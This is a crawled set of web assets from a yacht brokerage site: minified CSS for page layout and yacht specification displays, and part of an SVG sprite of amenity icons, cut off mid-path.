.dest__grid-toggle-icon--map{display:flex}.dest__grid-toggle--map .dest__grid-toggle-icon--list{display:none}.dest__grid-toggle-icon--map{display:none}.dest__loader{display:inline-block;height:80px;inset:50%;position:absolute;width:80px}.dest__loader div{animation:lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border:8px solid #18c0d6;border-color:#18c0d6 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-radius:50%;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.dest__loader div:nth-child(1){animation-delay:-0.45s}.dest__loader div:nth-child(2){animation-delay:-0.3s}.dest__loader div:nth-child(3){animation-delay:-0.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}.video-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:1400px;padding:0;width:calc(100% - 40px)}.video-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.video-dialog__main{aspect-ratio:16/9;position:relative}.video-dialog__contents{background-color:#27292e;inset:0;position:absolute}.video-dialog__close{color:#fff;display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.video-dialog__close{right:32px;top:32px}}.s-grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;margin:0 auto 80px;padding:0 20px}@media(min-width: 750px){.s-grid{grid-template-columns:repeat(3, 1fr);max-width:1360px}}@media(min-width: 1200px){.s-grid{gap:30px;grid-template-columns:repeat(6, 1fr);margin:0 auto 120px;max-width:1400px;padding:0 40px}}@media(min-width: 750px){.s-grid__title{margin:0 0 60px}}.yg{background-color:rgba(0,0,0,.85);color:#fff;padding:65px 20px}.yg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.85);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:4}.yg__close{padding:10px;position:fixed;right:15px;top:15px}.yg__fig{margin:0 auto 20px;max-width:1200px}@media(min-width: 1200px){.yg__fig{margin:0 auto 40px}}.yg__fig-img{display:block;height:auto;width:100%}.yg__fig-cap{display:flex;font-size:.875rem;gap:10px;justify-content:space-between}@media(min-width: 750px){.yg__fig-cap{margin-top:10px}}.yg__next{align-items:center;display:flex;inset:auto 0 0;justify-content:center;padding:10px;position:fixed}.yg__next-button{align-items:center;background-color:#fff;border-radius:50%;color:#27292e;display:flex;height:40px;justify-content:center;padding:5px;width:40px}.yg__next-button svg{transform:rotate(90deg)}.dg{background-color:#fff;color:#27292e;padding:0}.dg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:2147483640}.dg__close{padding:10px;position:fixed;right:15px;top:15px}.dg__glide{height:100%}.dg__glide-controls{display:flex;inset:50% 0 auto;justify-content:space-between;padding:20px;pointer-events:none;position:fixed}.dg__glide-controls .glide__arrow{background:rgba(0,0,0,.25);border-radius:50%;color:#fff;pointer-events:all}.md{padding:55px 20px 60px}@media(min-width: 750px){.md{padding:110px 0 160px}}.md__title{font-family:var(--quador);letter-spacing:-0.02em;line-height:1,33;text-align:center}@media(min-width: 1200px){.md__title{font-size:2rem}}.md__list{box-sizing:border-box;display:grid;flex-wrap:wrap;gap:16px;margin:0 auto;max-width:1700px;padding:10px 0 0;width:100%}.md__list .dest-pod{box-sizing:border-box}@media(max-width: 749px){.md__list .dest-pod{max-height:130px}.md__list .dest__locs-list-item{height:130px}}@media(min-width: 750px){.md__list{align-items:center;display:flex;gap:30px;justify-content:center;padding:25px 20px 0}.md__list .dest__locs-list-item{height:200px;width:308px}}@media(min-width: 1200px){.md__list{padding:25px 40px 0}}.carousel-glide,.carousel-content-glide{bottom:0;left:0;position:absolute !important;right:0;top:0}.carousel-glide .btn--reverse,.carousel-content-glide .btn--reverse{margin-right:10px}.carousel-glide .glide__arrow,.carousel-content-glide .glide__arrow{margin-bottom:20px}.carousel-content-glide{display:flex;flex-direction:column;justify-content:flex-end;padding:45px 30px 40px;z-index:2}@media(min-width: 750px)and (max-width: 1199.5px){.carousel-content-glide{padding:0 5.333vw calc(5.333vw - 7px)}}@media(min-width: 1200px){.carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}.carousel-content-glide-wrap{max-width:440px}.carousel-glide-overlay{background:linear-gradient(269.89deg, rgba(39, 41, 46, 0.4) 35.11%, rgba(39, 41, 46, 0) 99.92%);inset:0;position:absolute}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/yachts.css?v=KU_asqF1274AXdTiGl80o25QtJCe7RVg8sFbYCo9JAc
body_size: 1101
content:
.y-acc{margin:0 auto;max-width:1200px;padding:0 20px 50px}@media(min-width: 750px){.y-acc{padding:0 40px 50px}}@media(min-width: 1200px){.y-acc{padding:65px 40px 40px}}.y-acc .accordion__summary{font-family:var(--ff-mark)}.y-acc .accordion__item{padding:0}.y-acc .accordion{border-top:2px solid #27292e}.y-acc__title{font-family:var(--quador);text-align:center}@media(min-width: 1200px){.y-acc__title{margin-bottom:40px}}.y-acc__desc{display:grid;gap:20px;padding:10px 0}.y-acc__desc .btn{display:inline}@media(min-width: 750px){.y-acc__desc{display:grid;gap:60px;grid-template-columns:1fr 1fr}}@media(min-width: 1200px){.y-acc__desc{gap:110px;padding:10px 0 20px}}.y-acc__desc-cent{display:flex;flex-direction:column;justify-content:center}.y-acc__desc-title{margin-top:0}.y-acc__desc-img{display:block;height:auto;width:100%}.y-acc__spec{display:grid;padding-bottom:10px}@media(min-width: 1200px){.y-acc__spec{gap:80px;grid-template-columns:6fr 4fr;padding-bottom:30px}}.y-acc__kft{font-size:1.75rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 0 10px}.y-acc__kful{list-style-type:none;margin:0;padding:0}.y-acc__kfli{border-bottom:1px solid #27292e;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0;padding:20px 0}.y-acc__kfli:last-of-type{border-bottom:0}.c-y-feats{padding:30px 20px}@media(min-width: 750px){.c-y-feats{padding:30px 40px}}.c-y-feats__grid{display:grid;gap:30px}@media(min-width: 750px){.c-y-feats__grid{gap:142px;grid-template-columns:calc(50% - 15px) auto;margin:0 auto;max-width:1320px}}@media(min-width: 750px){.c-y-feats__grid--no-images{grid-template-columns:1fr;max-width:1140px}.c-y-feats__grid--no-images .c-y-feats__lst{column-gap:30px;columns:2}}.c-y-feats__title{font-weight:900;line-height:1;text-align:center;text-transform:uppercase}@media(min-width: 1200px){.c-y-feats__title{font-size:2.5rem;margin:0 auto 80px;max-width:870px}}.c-y-feats__img-btn{position:absolute;right:15px;top:15px}.c-y-feats__lst{display:block;margin-top:-15px;padding:0}@media(min-width: 1200px){.c-y-feats__lst{margin-top:-27px}}.c-y-feats__li{border-bottom:1px solid #27292e;break-inside:avoid;display:block;font-weight:700;line-height:1.25;margin:0;padding:15px 0}@media(min-width: 1200px){.c-y-feats__li{font-size:1.25rem;padding:20px 0 19px}}.c-y-feats__imgs{display:grid;gap:1px;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.c-y-feats__imgs{gap:30px}}.c-y-feats__img{display:block;height:100%;object-fit:cover;width:100%}.c-y-feats__cell{aspect-ratio:646/420;position:relative}.c-y-feats__cell--double{grid-column:span 2}.spec-tab{display:block;padding:10px 0}@media(min-width: 1200px){.spec-tab{padding:10px 0}}.spec-tab__item{border-bottom:1px solid #27292e;display:flex;flex-direction:column;line-height:1.25;padding:10px 0}@media(min-width: 1200px){.spec-tab__item--dub{grid-column:span 2}}.spec-tab__body{display:grid}@media(min-width: 1200px){.spec-tab__body{gap:0 34px;grid-template-columns:1fr 1fr;padding:0 0 40px}}.spec-tab__l{display:block}.spec-tab__l--price{margin-top:8px}.spec-tab__l--rate{font-size:.875rem;line-height:1.5}.spec-tab__l--cruising{font-size:.875rem;line-height:1.3;margin-bottom:4px}.spec-tab__bi{display:block;font-weight:700}.mini-spec-tab{font-size:.875rem;line-height:1.14;padding:10px 0 30px}@media(min-width: 1200px){.mini-spec-tab{padding:30px 0}}.mini-spec-tab td{padding:6px 15px 6.5px 0;vertical-align:top;width:50%}.mini-spec-tab__val{font-weight:700}.spec-notes{font-size:.875rem}.spec-notes__item{margin:0;padding:0}.spec-notes__title{font-weight:700}.m-grid{display:grid;gap:20px 30px;padding:10px 0 20px}@media(min-width: 750px){.m-grid{grid-template-columns:1fr 1fr;padding:10px 0 30px}}.m-grid__img{border:1px solid #cacaca;box-sizing:border-box;height:auto;width:100%}.m-grid__item{margin:0;position:relative}.m-grid__btn{padding:0;position:absolute;right:10px;top:10px}@media(min-width: 1200px){.m-grid__btn{right:15px;top:15px}}.m-grid__video-wrap{display:flex;position:relative}.m-grid__play-btn{background:rgba(0,0,0,.2);height:100%;left:0;padding:0;position:absolute;top:0;width:100%}.m-grid__play-btn-icn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;margin:auto;width:44px}.m-grid__play-btn-icn svg{fill:#fff}.m-grid__play-btn-text{color:#fff}.m-grid__caption{font-size:.875rem;font-weight:700}.t-sect{margin-bottom:30px}@media(min-width: 1200px){.t-sect{margin-bottom:60px}}.t-sect__title{font-size:1rem;margin-bottom:20px}.t-sect__list{font-size:.875rem;margin-top:0;padding-left:5px}@media(min-width: 750px){.t-sect__list{display:grid;gap:20px 0;grid-template-columns:1fr 1fr 1fr;line-height:1.14;padding-left:0}}@media(min-width: 1200px){.t-sect__list{grid-template-columns:repeat(4, 1fr)}}.t-sect__footer{color:#666;font-size:.875rem;margin-top:-20px}.t-sect__li{margin-bottom:-1px}@media(min-width: 750px){.t-sect__li{align-items:center;display:flex;gap:10px;justify-content:flex-start;padding:0 30px 0 0;width:100%}}.t-sect__images{display:flex;gap:20px;margin-bottom:20px;overflow:hidden}@media(min-width: 1200px){.t-sect__images{gap:30px;margin-bottom:30px}}.t-sect__img{height:auto;width:275px}@media(min-width: 1200px){.t-sect__img{width:419px}}.t-sect__li-img{height:40px;width:40px}@media(max-width: 749px){.t-sect__li-img{display:none}}/*# sourceMappingURL=yachts.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/yacht-icons/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 90899
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-abdominal-roller" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M25.67 13.37h.04c.7 0 1.36-.34 1.85-.96.48-.61.76-1.41.78-2.27.03-1.81-1.11-3.31-2.54-3.34-.52.01-1.01.17-1.44.51-.16.13-.19.36-.06.52s.36.19.52.06c.29-.23.65-.35.97-.35 1.03.02 1.84 1.18 1.81 2.58-.01.7-.23 1.34-.61 1.82-.36.45-.79.7-1.3.68-1.03-.02-1.84-1.18-1.81-2.58 0-.27.04-.54.11-.79a.37.37 0 0 0-.27-.45c-.19-.05-.4.07-.45.27-.08.31-.13.64-.13.97-.05 1.81 1.09 3.31 2.53 3.33m-2.6 5.71c.19-.07.29-.28.22-.48a.366.366 0 0 0-.48-.22l-2.64.95c-1.21.43-2.47.65-3.75.65-.58 0-1.08.42-1.18.99l-1.02 5.73c-.03.05-.05.11-.05.17 0 .63-.51 1.14-1.14 1.14H6.67a1.14 1.14 0 1 1 0-2.28h5.14l.1-.23c.04-.11.11-.25.04-7.22 0-.41.17-.8.49-1.08l.51-.44c.49-.43 1.13-.66 1.78-.66h1.81c1.05 0 2.07-.21 3.04-.62l2.38-1.01c.42-.18.89-.24 1.34-.16.47.08.87.38 1.08.8l1.06 2.09 2.69 6.52a.795.795 0 1 1-1.47.61l-2.69-6.52a.375.375 0 0 0-.69.29l2.69 6.52c.33.79 1.23 1.16 2.02.84.79-.33 1.16-1.23.84-2.02l-2.71-6.55-1.07-2.12c-.32-.63-.93-1.08-1.63-1.2-.59-.1-1.2-.02-1.75.21l-2.38 1.01c-.87.37-1.8.56-2.75.56h-1.81c-.83 0-1.64.3-2.27.84l-.51.44c-.48.41-.75 1.02-.75 1.65.03 3.48.04 5.94.03 6.69H6.67c-1.04 0-1.89.85-1.89 1.89s.85 1.89 1.89 1.89h6.37c.93 0 1.71-.69 1.85-1.58 0-.01.01-.01.01-.01l1.08-6.07a.46.46 0 0 1 .45-.38c1.37 0 2.71-.23 4-.7z"/><path d="M30.94 20.3q0-.015 0 0l-.01-.01a5.05 5.05 0 0 0-2.91-1.61c-.2-.03-.4.1-.43.31-.03.2.1.39.31.43.87.15 1.63.55 2.23 1.12l-1.5 1.37c-.15.14-.16.37-.02.53.07.08.17.12.27.12.09 0 .18-.03.25-.1l1.49-1.37c.52.69.83 1.53.86 2.44l-2.1.03a.376.376 0 0 0 0 .75l2.04-.03c-.11.84-.47 1.6-.99 2.21l-1.3-1.25a.377.377 0 0 0-.53.01c-.14.15-.14.38.01.53L29.92 27c-.6.5-1.34.84-2.16.96l-.04-1.8c0-.2-.17-.36-.37-.36h-.01c-.21 0-.37.17-.36.38l.04 1.82c-.92-.03-1.76-.35-2.44-.86l1.47-1.51c.14-.15.14-.38-.01-.53a.377.377 0 0 0-.53.01l-1.49 1.53a4.26 4.26 0 0 1-1.14-2.48h2.17a.37.37 0 1 0 0-.74h-2.2c.06-1.01.45-1.96 1.15-2.71.14-.15.13-.39-.02-.53a.38.38 0 0 0-.53.02c-.89.95-1.37 2.18-1.37 3.47 0 2.8 2.28 5.08 5.08 5.08s5.08-2.28 5.08-5.08c0-1.28-.49-2.47-1.3-3.37"/><path d="M24.24 28.02h-4.4a.37.37 0 1 0 0 .74h4.4a.37.37 0 1 0 0-.74m-5.77 0h-.81a.37.37 0 1 0 0 .74h.81a.37.37 0 1 0 0-.74"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-air-drone" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.06C8.94.06.06 8.94.06 19.84c0 10.91 8.87 19.78 19.78 19.78s19.78-8.87 19.78-19.78C39.62 8.94 30.75.06 19.84.06m0 38.73C9.4 38.79.9 30.29.9 19.84S9.4.9 19.84.9s18.94 8.5 18.94 18.94-8.49 18.95-18.94 18.95"/><path d="M20.89 26.12h-1.91c-.76 0-1.38-.62-1.38-1.38l-.3-3.69c-.02-.21.14-.39.34-.4.2 0 .39.14.4.34l.3 3.72c0 .38.28.66.63.66h1.91c.34 0 .62-.28.62-.62l.44-7.07c0-.07 0-.15-.01-.22l-.25-1.68c-.09-.37-.44-.67-.8-.67h-1.91c-.39 0-.75.29-.81.65l-.31 1.64c-.02.12-.03.24-.02.35l.05.67c.02.21-.14.39-.35.4-.2.01-.39-.14-.4-.35l-.05-.67c-.01-.18 0-.37.03-.55l.31-1.64c.12-.71.8-1.27 1.55-1.27h1.91c.71 0 1.36.54 1.54 1.28l.26 1.72c.02.12.02.25.02.38l-.43 7.05c-.01.74-.63 1.35-1.38 1.35"/><path d="M17.62 20.27c-.19 0-.36-.15-.37-.35l-.03-.38c-.02-.21.14-.39.35-.4.23 0 .39.14.4.35l.03.38c.02.21-.14.39-.35.4zm10.03-6.61c-.33 0-.65-.14-.87-.41-.39-.48-.31-1.18.17-1.57.23-.19.52-.27.82-.24s.56.18.75.41.27.52.24.82-.18.56-.41.75c-.21.15-.45.24-.7.24m0-1.48a.4.4 0 0 0-.23.08c-.16.13-.18.36-.06.51.13.15.36.18.51.05.08-.06.12-.15.13-.25s-.02-.19-.08-.27a.34.34 0 0 0-.25-.13c.01.01-.01.01-.02.01m-1.09-.62a.37.37 0 0 1-.29-.14l-2.2-2.73a.38.38 0 0 1 .06-.53c.16-.13.4-.11.53.06l2.2 2.73c.13.16.1.4-.06.53-.08.05-.16.08-.24.08m4.39 5.45a.37.37 0 0 1-.29-.14l-2.2-2.73a.38.38 0 0 1 .06-.53c.16-.13.4-.1.53.06l2.2 2.73c.13.16.1.4-.06.53-.07.05-.16.08-.24.08m-7.62.76c-.1 0-.2-.04-.27-.12a.38.38 0 0 1 .02-.53l3.1-2.9-.07-.08L23.46 16a.37.37 0 0 1-.52-.09.37.37 0 0 1 .09-.52l2.91-2.04c.16-.11.37-.08.49.05l.54.6c.14.15.13.39-.02.53l-3.37 3.15c-.07.05-.16.09-.25.09M12 13.66c-.25 0-.49-.08-.7-.25a1.1 1.1 0 0 1-.41-.75c-.03-.3.05-.59.24-.82.39-.48 1.09-.55 1.57-.17.23.19.38.45.41.75s-.05.59-.24.82c-.22.27-.54.42-.87.42m-.28-1.35c-.06.08-.09.17-.08.27s.06.18.13.25c.16.12.39.1.51-.06.06-.08.09-.17.08-.27a.4.4 0 0 0-.13-.25.366.366 0 0 0-.51.06m1.38-.75c-.08 0-.17-.03-.24-.08a.38.38 0 0 1-.06-.53L15 8.22a.38.38 0 0 1 .53-.06c.16.13.19.37.06.53l-2.2 2.73a.37.37 0 0 1-.29.14m-4.4 5.45c-.08 0-.17-.03-.24-.08a.38.38 0 0 1-.06-.53l2.2-2.73a.38.38 0 0 1 .53-.06c.16.13.19.37.06.53l-2.2 2.73a.37.37 0 0 1-.29.14m7.63.76c-.09 0-.18-.03-.26-.1l-3.37-3.15a.377.377 0 0 1-.02-.53l.54-.6a.37.37 0 0 1 .49-.05l2.91 2.04c.17.12.21.35.09.52a.37.37 0 0 1-.52.09l-2.64-1.85-.07.08 3.1 2.9c.15.14.16.38.02.53-.07.08-.17.12-.27.12m11.32 11.18a1.123 1.123 0 0 1-.87-1.82c.39-.48 1.09-.55 1.57-.17.23.19.38.45.41.75s-.05.59-.24.82c-.22.28-.55.42-.87.42m0-1.48a.35.35 0 0 0-.28.14c-.13.16-.1.39.06.51s.39.1.51-.06c.06-.08.09-.17.08-.27s-.06-.18-.13-.24a.46.46 0 0 0-.24-.08m-3.29 4.83c-.08 0-.17-.03-.24-.08a.38.38 0 0 1-.06-.53l2.2-2.73a.38.38 0 0 1 .53-.06c.16.13.19.37.06.53l-2.2 2.73c-.08.09-.18.14-.29.14m4.39-5.46c-.08 0-.17-.03-.24-.08a.38.38 0 0 1-.06-.53l2.2-2.73c.13-.16.37-.19.53-.06s.19.37.06.53l-2.2 2.73a.37.37 0 0 1-.29.14m-2.6.26a.36.36 0 0 1-.22-.07l-2.91-2.04a.37.37 0 0 1-.09-.52.37.37 0 0 1 .52-.09l2.64 1.85.07-.08-3.1-2.9c-.15-.14-.16-.38-.02-.53s.38-.16.53-.02l3.37 3.15c.15.14.16.37.02.53l-.54.6c-.07.08-.17.12-.27.12M12 28.95c-.33 0-.65-.14-.87-.42-.19-.23-.27-.52-.24-.82s.18-.56.41-.75.52-.27.82-.24.56.18.75.41c.39.48.31 1.18-.17 1.57-.2.17-.45.25-.7.25m0-1.48a.4.4 0 0 0-.23.08c-.08.06-.12.15-.13.24a.366.366 0 0 0 .59.33c.16-.13.18-.36.05-.51a.34.34 0 0 0-.24-.13c-.01-.01-.02-.01-.04-.01m3.29 4.83a.37.37 0 0 1-.29-.14l-2.2-2.73a.38.38 0 0 1 .06-.53c.16-.13.4-.11.53.06l2.2 2.73c.13.16.1.4-.06.53-.07.05-.15.08-.24.08m-4.39-5.46a.37.37 0 0 1-.29-.14l-2.2-2.73a.38.38 0 0 1 .06-.53c.16-.13.4-.11.53.06l2.2 2.73c.13.16.1.4-.06.53-.07.05-.16.08-.24.08m2.6.26c-.1 0-.2-.04-.28-.12l-.54-.6a.38.38 0 0 1 .02-.53l3.37-3.15c.15-.14.39-.13.53.02s.13.39-.02.53l-3.1 2.9.07.08 2.64-1.85c.17-.12.4-.08.52.09s.08.4-.09.52l-2.91 2.04c-.06.05-.13.07-.21.07"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-approved-rya-training-centre" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.06C8.94.06.06 8.94.06 19.84c0 10.91 8.87 19.78 19.78 19.78s19.78-8.87 19.78-19.78C39.62 8.94 30.75.06 19.84.06m0 38.73C9.4 38.79.9 30.29.9 19.84S9.4.9 19.84.9s18.94 8.5 18.94 18.94-8.49 18.95-18.94 18.95"/><path d="M18.82 12.41c0-2.34-1.44-4.1-3.35-4.1s-3.35 1.76-3.35 4.1c0 1.79.8 3.39 2.04 4.07.21.12.48.04.59-.17.12-.21.04-.48-.17-.6-.95-.53-1.6-1.86-1.6-3.31 0-1.87 1.04-3.23 2.48-3.23s2.48 1.36 2.48 3.23c0 1.45-.64 2.78-1.59 3.31a.44.44 0 0 0-.17.6c.08.14.23.22.38.22.07 0 .14-.02.21-.05 1.25-.68 2.05-2.28 2.05-4.07m-6.57 19.33c-.17 0-.33-.12-.37-.3l-.59-2.89a.34.34 0 0 0-.15-.22l-3.67-2.51c-.49-.33-.74-.92-.65-1.49.29-1.89 1.61-6.3 7.56-6.46l13.19-.05c.21 0 .37.17.38.37 0 .21-.17.38-.37.38l-13.18.05c-5.38.14-6.57 4.12-6.83 5.82-.04.29.09.58.34.75l3.67 2.51c.24.16.4.41.46.69l.59 2.89c.04.2-.09.4-.29.44-.04.01-.06.02-.09.02"/><path d="M18.41 31.87h-.04a.364.364 0 0 1-.33-.41l.95-9.01c.05-.49.43-.89.91-.97l7.63-1.05c.56 0 .98-.42.98-.93s-.42-.93-.93-.93a.38.38 0 1 1 0-.76c.93 0 1.68.75 1.68 1.68s-.75 1.68-1.68 1.68l-7.56 1.05c-.14.02-.26.15-.28.31l-.95 9.01c-.02.19-.19.33-.38.33m-5.35-3.88c-.1 0-.19-.04-.27-.11a.377.377 0 0 1 0-.53.92.92 0 0 0 .01-1.31l-2.28-1.98a.38.38 0 0 1-.04-.53c.14-.16.37-.17.53-.04l2.3 2c.67.68.66 1.75 0 2.39-.06.07-.15.11-.25.11"/><path d="M32.94 26.12h-12.6a.38.38 0 1 1 0-.76h12.22V10.23h-13.3a.38.38 0 1 1 0-.76h13.68c.21 0 .38.17.38.38v15.88c-.01.22-.17.39-.38.39M7.66 19.87a.38.38 0 0 1-.38-.38V9.86c0-.21.17-.38.38-.38h3.94a.38.38 0 1 1 0 .76H8.04v9.26c0 .2-.17.37-.38.37"/><path d="M26.11 12.95h-4.06a.38.38 0 1 1 0-.76h4.06a.38.38 0 1 1 0 .76m4.06 1.41h-8.12a.38.38 0 1 1 0-.76h8.12a.38.38 0 1 1 0 .76m0 1.52h-8.12a.38.38 0 1 1 0-.76h8.12a.38.38 0 1 1 0 .76"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-aquapark" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.06C8.94.06.06 8.94.06 19.84c0 10.91 8.87 19.78 19.78 19.78s19.78-8.87 19.78-19.78C39.62 8.94 30.75.06 19.84.06m0 38.73C9.4 38.79.9 30.29.9 19.84S9.4.9 19.84.9s18.94 8.5 18.94 18.94-8.49 18.95-18.94 18.95"/><path d="M35.88 26.4c-.58 0-.86-.27-1.21-.6-.38-.36-.84-.81-1.73-.81s-1.35.45-1.73.81c-.35.34-.62.6-1.21.6-.58 0-.86-.27-1.21-.6-.38-.36-.84-.81-1.73-.81s-1.35.45-1.73.81c-.35.34-.62.6-1.21.6-.58 0-.86-.27-1.21-.6-.38-.36-.84-.81-1.73-.81-.88 0-1.35.45-1.72.81-.35.34-.62.6-1.2.6s-.86-.27-1.21-.6c-.38-.36-.84-.81-1.73-.81s-1.32.45-1.7.81c-.35.34-.62.6-1.21.6-.58 0-.86-.27-1.2-.6-.38-.36-.84-.81-1.73-.81s-1.35.45-1.73.81c-.35.34-.62.6-1.2.6s-.86-.27-1.2-.6c-.38-.36-.84-.81-1.73-.81a.38.38 0 1 0 0 .76c.58 0 .86.27 1.2.6.38.36.84.81 1.73.81.88 0 1.35-.45 1.73-.81.35-.34.62-.6 1.2-.6s.86.27 1.2.6c.38.36.84.81 1.73.81.88 0 1.35-.45 1.73-.81.35-.34.62-.6 1.21-.6.58 0 .86.27 1.21.6.38.36.84.81 1.73.81.88 0 1.35-.45 1.72-.81.35-.34.62-.6 1.2-.6s.86.27 1.21.6c.38.36.84.81 1.73.81s1.35-.45 1.73-.81c.35-.34.62-.6 1.21-.6s.86.27 1.21.6c.38.36.84.81 1.73.81s1.35-.45 1.73-.81c.35-.34.62-.6 1.21-.6s.86.27 1.21.6c.38.36.84.81 1.73.81.21 0 .38-.17.38-.38s-.2-.38-.41-.38M22.59 10.48h-5.72c-.07 0-.14-.01-.21-.01-1.98 0-3.84.55-5.43 1.5l-.07.04c-2.16 1.3-3.82 3.34-4.63 5.77-.01.02-.02.05-.03.08-.34 1.04-.53 2.15-.53 3.3v2.61a.38.38 0 1 0 .76 0v-2.23h5.18v2.24a.38.38 0 1 0 .76 0v-2.61c0-4.46 2.95-8.24 6.99-9.5l1.31-.3c.53-.09 1.08-.15 1.64-.15 1.33 0 2.59.27 3.75.74h-4.35a.38.38 0 0 0-.19.71c2.86 1.75 4.78 4.9 4.78 8.49v2.61a.38.38 0 1 0 .76 0v-2.23h5.18v2.24a.38.38 0 1 0 .76 0v-2.61c-.02-5.89-4.81-10.69-10.71-10.69m-10.06 7.1h-.98a.38.38 0 1 0 0 .76h.74c-.22.79-.34 1.61-.38 2.45H6.74c.03-.85.16-1.67.4-2.45h3.03a.38.38 0 1 0 0-.76H7.4c.34-.89.81-1.71 1.38-2.45h5c-.52.75-.93 1.58-1.25 2.45m1.81-3.2H9.42c.6-.64 1.28-1.2 2.02-1.66h4.63c-.63.49-1.22 1.04-1.73 1.66m2.84-2.41h-4.29c1.17-.48 2.44-.75 3.78-.75v.01h.21c.5.01.98.06 1.46.14-.41.18-.79.38-1.16.6m8.3 3.16h.43a.38.38 0 1 0 0-.76h-.99c-.51-.62-1.09-1.17-1.72-1.66h4.6c.75.46 1.43 1.02 2.03 1.66H27.3a.38.38 0 1 0 0 .76h3.16c.57.74 1.04 1.57 1.38 2.45h-5.13c-.3-.87-.71-1.7-1.23-2.45m1.86 5.66c-.03-.85-.16-1.67-.37-2.45h5.15c.23.78.37 1.6.4 2.45z"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-av-system" xmlns="http://www.w3.org/2000/svg"><g data-name="AV system"><path d="M39.49 19.84a19.65 19.65 0 1 0-19.65 19.65 19.68 19.68 0 0 0 19.65-19.65M19.84 38.65a18.81 18.81 0 1 1 18.81-18.81 18.82 18.82 0 0 1-18.81 18.81"/><path d="M17.84 23.34a.75.75 0 0 0 .38-.1l5.17-3a.74.74 0 0 0 .38-.66.76.76 0 0 0-.38-.66l-5.17-3a.78.78 0 0 0-.77 0 .76.76 0 0 0-.38.67v6a.76.76 0 0 0 .38.66.8.8 0 0 0 .39.09m0-6.75 5.17 3 .18-.33-.18.36-5.2 3Z"/><path d="M12.45 14.62h14.66v2.55h.74v-2.92a.37.37 0 0 0-.37-.37h-15.4a.38.38 0 0 0-.37.37v2.92h.74Zm-.74 10.02a.37.37 0 0 0 .37.37h10.11v-.74h-9.74v-2.46h-.74Zm16.14 0v-4.3h-.74v3.93H26V25h1.47a.36.36 0 0 0 .38-.36m-21.32-.21a1 1 0 0 0 .31.74.78.78 0 0 0 .55.23h.88v3.06h-.9a.37.37 0 1 0 0 .74h2.55a.37.37 0 0 0 0-.74H9V25.4h.89a.82.82 0 0 0 .58-.26.87.87 0 0 0 .25-.65V12.17a1 1 0 0 0-.09-.27.87.87 0 0 0-.8-.46h-2.5a.77.77 0 0 0-.6.35 1.14 1.14 0 0 0-.2.68v10.71c.01.41.01.82 0 1.25m.86-12.21h2.44c.15 0 .13 0 .16.09a2 2 0 0 1 0 .22v12a.17.17 0 0 1-.08.13H7.35a.34.34 0 0 1-.07-.21V12.51a.33.33 0 0 1 .11-.29"/><path d="M8.62 18.06a1.15 1.15 0 0 0 .91-.38 1.26 1.26 0 0 0 .37-.91 1.28 1.28 0 0 0-1.26-1.26 1.28 1.28 0 0 0-.92.38 1.22 1.22 0 0 0-.36.88 1.27 1.27 0 0 0 1.26 